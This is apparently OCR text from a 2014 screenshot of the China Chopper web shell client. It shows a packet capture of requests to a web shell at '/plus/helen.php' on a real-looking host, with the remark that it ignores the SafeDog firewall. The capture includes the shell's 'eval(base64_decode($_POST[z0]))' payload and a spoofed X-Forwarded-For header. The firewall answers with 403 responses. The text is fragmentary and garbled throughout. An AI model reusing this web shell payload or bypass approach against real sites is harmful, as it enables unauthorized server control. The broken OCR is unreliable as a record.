 中国菜刀@20100928
请稍候...
http://192.168.91.1/1234.php
正在载入基本信息...\
读取中
星期六 2014-02-01 正月初二
布！现在就更新。
... 请稍候... 名称 时间 大小 属性
正在
入基本信息...
站点类别
默认类别
Type1
shell
sb
shellaaa
[hack
sb
aaa
fuck
aaaaaaaaaaaaad
helensb
11
日程提醒
快捷方式
http://www.321qq.com/plus/helen.php
HTTP/1.1 403 Forbidden
Content-Length: 2441
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
Date: Sat, 01 Feb 2014 04:43:52 GMT
确定
无视安全狗的!
me/2014/02/01/309.html
可视化
er - chopper.exe
编辑(E) 操作(O) 查看(V) 帮助(H)
chopper.exe
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
过滤列表
5 Recv 1024 48 54 54 50 2F 31 2E 31 20 34 ... HTTP/1.1 403 ForbiddenContent-Length: 2441Content-Ty... 222.186.57.93:80
4 Send 717 63 3D 40 65 76 61 6C 28 62 61... c=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZX... 222.186.57.93:80
3 Send 482 50 4F 53 54 20 2F 70 6C 75 73 ... POST /plus/helen.php HTTP/1.1X-Forwarded-For: 199.1.... 222.186.57.93:80
2 Recv 1024 48 54 54 50 2F 31 2E 31 20 34 ... HTTP/1.1 403 ForbiddenContent-Length: 2441Content-Ty... 222.186.57.93:80
1 Send 855 50 4F 53 54 20 2F 70 6C 75 73 ... POST /plus/helen.php HTTP/1.1X-Forwarded-For: 199.1.... 222.186.57.93:80
m Process
Svc.exe [1
ne.exe [201
ne.exe [361
xx.exe [124
xx.exe [102
ComSvc.ex
dg.exe [10
xe [8604]
per.exe [11
.exe [404]
zone.wooyun.org